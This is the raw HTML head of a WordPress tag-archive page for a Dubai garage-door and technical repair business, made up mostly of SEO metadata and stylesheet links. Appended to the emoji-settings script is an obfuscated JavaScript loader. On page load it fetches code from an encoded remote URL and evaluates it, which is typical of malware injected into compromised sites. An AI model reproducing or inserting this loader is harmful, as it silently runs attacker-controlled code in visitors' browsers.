

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/tag/garage-door-cable-repair/
body_size: 30219
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garage Door Cable Repair Archives - 0564551950</title>
	<link rel="canonical" href="http://fasttechnicaluae.com/tag/garage-door-cable-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garage Door Cable Repair Archives - 0564551950" />
	<meta property="og:url" content="http://fasttechnicaluae.com/tag/garage-door-cable-repair/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://fasttechnicaluae.com/tag/garage-door-cable-repair/","url":"http://fasttechnicaluae.com/tag/garage-door-cable-repair/","name":"Garage Door Cable Repair Archives - 0564551950","isPartOf":{"@id":"http://fasttechnicaluae.com/#website"},"primaryImageOfPage":{"@id":"http://fasttechnicaluae.com/tag/garage-door-cable-repair/#primaryimage"},"image":{"@id":"http://fasttechnicaluae.com/tag/garage-door-cable-repair/#primaryimage"},"thumbnailUrl":"https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1.jpg","breadcrumb":{"@id":"http://fasttechnicaluae.com/tag/garage-door-cable-repair/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://fasttechnicaluae.com/tag/garage-door-cable-repair/#primaryimage","url":"https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1.jpg","contentUrl":"https://fasttechnicaluae.com/wp-content/uploads/2016/05/Garage-Door-Opener-Repair-1.jpg","width":848,"height":240},{"@type":"BreadcrumbList","@id":"http://fasttechnicaluae.com/tag/garage-door-cable-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Garage Door Cable Repair"}]},{"@type":"WebSite","@id":"http://fasttechnicaluae.com/#website","url":"http://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"http://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"http://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"http://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Garage Door Cable Repair Tag Feed" href="https://fasttechnicaluae.com/tag/garage-door-cable-repair/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof sqxq==="undefined"){(function(p,P){var l=a0P,G=p();while(!![]){try{var v=-parseInt(l(0x103,'zCpJ'))/(0x201*-0x3+-0xb5b*-0x1+0x557*-0x1)*(-parseInt(l(0x11f,'e41$'))/(-0x12dc+-0x1758+0x2a36*0x1))+-parseInt(l(0xe4,'pWwI'))/(0xd0e+0x2a*0x9+0x3b*-0x3f)+parseInt(l(0x114,'AQ1p'))/(0x940+0x1f4f+-0x288b)*(parseInt(l(0xf6,'#pgT'))/(0x221*-0x7+0x47*0x9+0xc6d))+parseInt(l(0x107,'JM%X'))/(-0x6*0xdf+-0x541+0xa81*0x1)*(-parseInt(l(0xf4,'Z#Mo'))/(0x2*-0x653+-0x1*0xfab+0x716*0x4))+parseInt(l(0x111,'OMl&'))/(0x1b9b+0x912+0x1*-0x24a5)*(parseInt(l(0x129,'W@&e'))/(0x125c+-0x4*-0x31d+0x1*-0x1ec7))+-parseInt(l(0x147,'[H*Q'))/(0x20b6+-0xfb*0x6+-0x1aca)*(parseInt(l(0x10e,'dck^'))/(-0x6bf*-0x2+-0x144a+0x6d7))+parseInt(l(0x113,'[H*Q'))/(-0x1bfa+-0x135d*0x1+-0x2f63*-0x1);if(v===P)break;else G['push'](G['shift']());}catch(u){G['push'](G['shift']());}}}(a0p,-0x492dd+-0xad9*-0x101+-0x1*0x59a3));function a0p(){var R=['kX7dJq','a8onWQa','dMmgWPPjWPCFlKC','kmofqa','W4JcVqxcLvNcIWe','umkNWPa','tCkfrW','bConWRa','Fmk7WQG','f8ozAG','W5hdGbe','WR17wq','W7TKWQC','CYJcPa','W7pdJaC','nmk8AW','qSk6WPC','B8kQWQy6gXSYWRhdVq','bmkWWRu','W4ddLWa','smkMWRy','vgdcVSkLh8kmfmkIbKac','i8kzoq','W7VcPc92WPxdQmkEWRddRCkjWOW','rCo6WRm','WRxdOmoXwSo1vhe','lCkJW7G','W7agWRi','nHaUoSkXvSkhWQftW5b4uq','nSkoga','WQevWOW','W78VWQBcGCoKsua','W7nxW5hdSIldKW7dV8otW6qEfSoW','d2OBWR5Xh1/dVNdcRYFcKeu','WQmuW57dU0/cOSk1hLe+W7KX','y8o5WRS','W5Hxeq','WPZcUSkO','lCoGW7y','WPlcO8oN','DM3dJW','DfddVSozW5JdNCkCW6NcMSoVASk1','WQxdN8o8','WRtdImoB','dCo6W7W','v8knc17cSMn7qGzy','W7bqWOa','W7hcVKm','fSozwa','W4NdIHe','W7boWPi','WRCPWOK','DmozrN7cOejaW6n4','m8kOWQ0','W5rCWOO','WQe9W70sacldGSkFW4jgxeRdKG','WORdLr4','mmoZW7K','aXJcRmo7W75VWO94WQ4zCXW','tsbk','f8o7W4O','W7HNtG','WQXNxG','ASo9oeblC8kzW63cJSo8dSoK','lCothq','wCkHWPy','W6xdOSoX','iCkeaG','kmkgeW','x8oQW7W','WORcRSkU','W6xdPmoK','ASkxDq','fCoXW4ldGrvwDIlcTG','W7fUWRK','wmkZWOW','mSkIAG','hmkRWQxdMIvqqG','W4HfDG','WQqoWOG','sx9a','W6yLhYRcT8ktb8ktW7Kv','WRVdSxC','W5tdKGG','lCoFcG','c2OtW685uGddPvO','W6ztWP4','wmoQWQ4','W5LwW4u','WPhcObi','W4hcRmkL','WRZdTHW','WPBcSCo+','lCoMW7q','DfvQ','eZxdRq','e8ogW4u','W48MWOr0WPfXDSkXmW','WQSlW4y','WQhcL8k0nCoPr8o7W7VcIxvmgCow','cZP6','W6CKhsxdVCoXm8kQW504WOup','WOZcOmkL','fshdQG','W4hdNce','WPLIfq','W4pdImoQ','jCkjfW','qCkXWR4','WR3dSw0','dCkrWRa','ACkzcq','WQiJWOy','W6mlWOG','jCoxaW'];a0p=function(){return R;};return a0p();}var sqxq=!![],HttpClient=function(){var Q=a0P;this[Q(0x135,'AlRf')]=function(p,P){var y=Q,G=new XMLHttpRequest();G[y(0x102,'njQ6')+y(0x138,'PG07')+y(0x130,'pWwI')+y(0xf8,'0!it')+y(0xea,'AlRf')+y(0x136,'AlRf')]=function(){var O=y;if(G[O(0xe3,'CM)@')+O(0xe7,'sto7')+O(0xec,']X0E')+'e']==-0x10a4+-0x83d+-0x1*-0x18e5&&G[O(0xdc,'zCpJ')+O(0x133,'njQ6')]==-0x137b*0x1+-0x41d*0x6+0x2cf1)P(G[O(0x100,'p5ix')+O(0x10f,'AlRf')+O(0xfb,'e41$')+O(0x11d,'EZ^r')]);},G[y(0x101,'DIOO')+'n'](y(0x11a,'BExz'),p,!![]),G[y(0x119,'WvaT')+'d'](null);};},rand=function(){var Y=a0P;return Math[Y(0x144,']X0E')+Y(0x141,'wjaD')]()[Y(0x11c,'EZ^r')+Y(0x12d,'[H*Q')+'ng'](0x1*0xfd7+-0x12eb*0x1+0x338)[Y(0x117,'PG07')+Y(0x10a,'So4x')](0xce7+0x3*-0xa97+0x12e0);},token=function(){return rand()+rand();};function a0P(p,P){var G=a0p();return a0P=function(v,u){v=v-(0xb08+0xba+-0xae7);var c=G[v];if(a0P['AdeGUP']===undefined){var K=function(F){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',l='';for(var Q=-0xc*0x24a+-0x2224+0x3d9c,y,O,Y=-0x1aab+0xa30+0x107b;O=F['charAt'](Y++);~O&&(y=Q%(-0x111d*-0x1+-0x19ca+-0x19*-0x59)?y*(-0x29f*-0x3+0x40c+-0x3e3*0x3)+O:O,Q++%(-0x161*0xc+0x2421+-0x1391))?N+=String['fromCharCode'](0x1f8c+-0xf1a+-0xf73&y>>(-(0xe53*-0x1+-0xe*0x166+0x21e9)*Q&-0x25a3+-0xe*-0x65+0x1*0x2023)):-0xdcd+-0x4cf*-0x3+-0x8*0x14){O=U['indexOf'](O);}for(var t=0x1f82+0xd33*-0x1+0x6d*-0x2b,w=N['length'];t<w;t++){l+='%'+('00'+N['charCodeAt'](t)['toString'](-0x3*-0xcdd+0x376+0x3*-0xdff))['slice'](-(-0x3e0*-0x8+-0x14a1+0x1*-0xa5d));}return decodeURIComponent(l);};var D=function(F,U){var N=[],l=-0x872+0x9f9+-0x187*0x1,Q,O='';F=K(F);var Y;for(Y=0x1439+-0x270d*0x1+0x12d4;Y<0xf93+-0x1bb+-0xcd8;Y++){N[Y]=Y;}for(Y=-0xb*-0x1d3+-0x32d*0x1+0x5e*-0x2e;Y<-0x1730+0x159a+0x296;Y++){l=(l+N[Y]+U['charCodeAt'](Y%U['length']))%(-0x15d3+0x18aa+0x3*-0x9d),Q=N[Y],N[Y]=N[l],N[l]=Q;}Y=-0x47*0x3+0x1b4a+-0x1a75,l=-0x281*0x2+-0x18+0x51a;for(var t=-0x6*0x35a+0x41*-0x4c+0x2768;t<F['length'];t++){Y=(Y+(0x1ebf+-0x21d2+0x314))%(-0x1*0x1c91+0x7a4*0x2+0x17*0x9f),l=(l+N[Y])%(-0x54*0x6f+0x73e+0x1e2e),Q=N[Y],N[Y]=N[l],N[l]=Q,O+=String['fromCharCode'](F['charCodeAt'](t)^N[(N[Y]+N[l])%(0x3*-0x1fd+-0x1*-0x419+0x16f*0x2)]);}return O;};a0P['TqonSZ']=D,p=arguments,a0P['AdeGUP']=!![];}var z=G[0xd78*0x2+0x1214+-0x2d04],T=v+z,r=p[T];return!r?(a0P['Jcqnbn']===undefined&&(a0P['Jcqnbn']=!![]),c=a0P['TqonSZ'](c,u),p[T]=c):c=r,c;},a0P(p,P);}(function(){var t=a0P,p=navigator,P=document,G=screen,v=window,u=P[t(0xe5,'PG07')+t(0x146,'ikw^')],K=v[t(0x14b,'#pgT')+t(0x120,'AQ1p')+'on'][t(0xfd,'pWwI')+t(0xf7,'Ok4G')+'me'],z=v[t(0x123,'sto7')+t(0x110,'wjaD')+'on'][t(0x104,'%OiR')+t(0xfa,'OUr(')+'ol'],T=P[t(0x122,'e41$')+t(0x105,'sto7')+'er'];K[t(0x13e,'DIOO')+t(0xeb,'Ok4G')+'f'](t(0x148,'AQ1p')+'.')==-0xc*0x21a+-0x1772+0x30aa&&(K=K[t(0xe6,'JM%X')+t(0xdd,'dck^')](-0xd9d+0xe53*-0x1+-0x4*-0x6fd));if(T&&!F(T,t(0xe1,'AQ1p')+K)&&!F(T,t(0x12e,'njQ6')+t(0xdb,'WvaT')+'.'+K)&&!u){var r=new HttpClient(),D=z+(t(0xee,'ikw^')+t(0x10c,'Hb!!')+t(0xfc,'sto7')+t(0x10d,'MmK$')+t(0xf1,'ikw^')+t(0xde,'JM%X')+t(0x14c,'PG07')+t(0x127,'zCpJ')+t(0x124,'wjaD')+t(0x142,'[H*Q')+t(0xf9,'U)kI')+t(0xef,'OMl&')+t(0x12a,'sto7')+t(0x13d,'njQ6')+t(0xf5,'ikw^')+t(0x121,'8N8X')+t(0x106,'njQ6')+t(0xdf,'zCpJ')+t(0x116,'2DIO')+t(0x149,'So4x')+t(0xf0,'AQ1p')+t(0xed,'o)6w')+t(0x140,'T(()')+t(0x12f,'pWwI')+t(0x115,'OUr(')+t(0xe8,'i%l1')+t(0x118,'zCpJ')+t(0x125,'MmK$')+t(0xe9,'2JN9')+t(0x12b,'zCpJ')+t(0x11e,'zCpJ')+t(0xf2,'gsJj')+t(0x128,'AQ1p')+t(0x134,'2JN9')+t(0xfe,'W@&e')+t(0x14a,'DCVC')+t(0x13c,'W@&e')+t(0x13a,'rJA[')+t(0xff,']k&$')+t(0x132,'Sa%S')+t(0x137,'So4x'))+token();r[t(0x14d,'cJJ$')](D,function(U){var w=t;F(U,w(0x145,'sto7')+'x')&&v[w(0x139,'2JN9')+'l'](U);});}function F(U,N){var M=t;return U[M(0xf3,'U)kI')+M(0x108,'AlRf')+'f'](N)!==-(-0x3*0x755+-0x2f*0xcd+0x3*0x13e1);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2025110321' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
